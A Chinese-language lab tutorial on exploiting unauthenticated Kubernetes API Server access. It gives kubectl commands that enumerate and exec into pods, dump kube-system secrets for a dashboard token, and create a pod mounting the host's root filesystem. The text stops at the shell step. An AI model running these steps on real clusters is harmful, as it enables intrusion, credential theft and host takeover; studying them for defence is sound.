K8s API Server未授权命令执行
K8s 的API Server默认服务端口为8080(insecure-port)和6443(secure-port),8080端口提供HTTP服务,没有认证授权机制,而6443端口提供HTTPS服务,支持认证(使用令牌或客户端证书进行认证)和授权服务。默认情况下8080端口不启动,而6443端口启动。这两个端口的开放取决于/etc/kubernetes/manifests/kube-apiserver.yaml配置文件。

如果目标K8s的8080端口开启了,由于其没有认证授权机制,因此存在未授权访问。
如果目标K8s的6443端口开启了,如果配置错误,也可以导致存在未授权访问。
漏洞复现
8080端口
默认情况下,8080端口关闭的,下面我们手动去开启。
cd /etc/kubernetes/manifestsvim kube-apiserver.yaml
高版本的k8s中,将--insecure-port这个配置删除了,因此手动添加如下两行
- --insecure-port=8080- --insecure-bind-address=0.0.0.0

#重启k8ssystemctl restart kubectl
访问8080端口即可看到存在未授权。

也可以使用kubectl远程连接获得信息
kubectl -s http://10.211.55.35:8080 get nodes

注:在高版本(1.20及其以后)的K8s中直接禁用了该端口,并且无法打开。
6443端口
如果运维人员配置不当,将"system:anonymous"用户绑定到"cluster-admin"用户组,则会使得6443端口允许匿名用户以管理员权限访问。
正常情况下访问6443端口,提示Forbidden。

执行如下命令将"system:anonymous"用户绑定到"cluster-admin"用户组。
kubectl create clusterrolebinding cluster-system-anonymous --clusterrole=cluster-admin --user=system:anonymous

可以看到再次访问访问6443端口,即可未授权访问。

未授权利用
以下以8080端口未授权为例,6443端口未授权利用方法一致。
命令执行
查看K8s集群信息
执行如下命令查看K8s集群信息
kubectl -s http://10.211.55.35:8080 cluster-info

查看node节点信息
执行如下命令查看K8s node节点信息
#查看node节点kubectl -s http://10.211.55.35:8080 get nodes#查看node节点详细信息kubectl -s http://10.211.55.35:8080 get nodes -o wide

查看pod节点信息
执行如下命令查看K8s pod信息
#查看所有的podkubectl -s http://10.211.55.35:8080 get pods -A

执行命令
通过获取到的pods节点信息,进入对应docker 命令执行。-n对应的是NAMESPACE,-it 对应的是NAME。
#进入命名空间为default,名字为hello-minikube的容器kubectl -s http://10.211.55.35:8080 exec -n default -it hello-minikube -- /bin/bash#进入命名空间为kube-system,名字为etcd-ubuntu的容器kubectl -s http://10.211.55.35:8080 exec -n kube-system -it etcd-ubuntu -- /bin/sh

获取Token登录dashboard
访问如下接口,即可看到K8s所有的Token,我们过滤找到dashboard-admin相关的Token。
http://10.211.55.3:8080/api/v1/namespaces/kube-system/secrets/https://172.16.200.70:6443/api/v1/namespaces/kube-system/secrets/

然后对其base64解码一次,即可使用base64解码后的Token登录K8s的dashboard。在线base64编码解码:https://base64.us

获取宿主机权限
通过k8s dashboard,创建特权Pods来获得宿主机权限。登录dashboard后台后,点击+号。

然后输入如下命JSON内容,创建名为myapp的pod,并且将宿主机的目录挂在到了/mnt目录下。
apiVersion: v1kind: Podmetadata: name: myappspec: containers: - image: nginx name: container volumeMounts: - mountPath: /mnt name: test volumes: - name: test hostPath: path: /

然后可以看到刚刚创建的pod。

点击myapp名称,再点击如下。

可以进入到命令窗口
